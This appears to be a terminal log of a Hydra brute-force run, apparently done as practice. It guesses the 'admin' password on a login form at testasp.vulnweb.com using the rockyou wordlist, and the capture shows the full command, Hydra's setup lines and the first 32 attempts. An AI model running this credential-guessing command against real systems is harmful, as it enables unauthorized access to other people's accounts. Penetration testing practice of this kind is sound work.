 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout" -vV -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-19 12:47:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://testasp.vulnweb.com:80/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "654321" - 17 of 14344399 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "qwerty" - 20 of 14344399 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "111111" - 21 of 14344399 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "iloveu" - 22 of 14344399 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "000000" - 23 of 14344399 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "michelle" - 24 of 14344399 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "tigger" - 25 of 14344399 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "sunshine" - 26 of 14344399 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "chocolate" - 27 of 14344399 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "password1" - 28 of 14344399 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "soccer" - 29 of 14344399 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "anthony" - 30 of 14344399 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "friends" - 31 of 14344399 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "butterfly" - 32 of 14344399 [child 12] (0/0)